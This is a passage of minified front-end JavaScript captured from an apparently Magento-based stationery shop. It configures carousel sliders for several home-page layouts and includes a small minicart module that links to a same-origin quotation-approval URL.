.collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart.min.js
body_size: 280
content:
define(["jquery","Magento_Checkout/js/view/minicart","Magento_Customer/js/customer-data",],function($,Component,customerData){"use strict";var sections=["cart"];customerData.invalidate(sections);customerData.reload(sections,true);return Component.extend({convertToQuoteUrl:window.location.origin+"/quotation/quote/approve",convertToQuote:function(element){var self=this,href=self.convertToQuoteUrl;$(element).on("click",function(){window.location.href=href;});},});});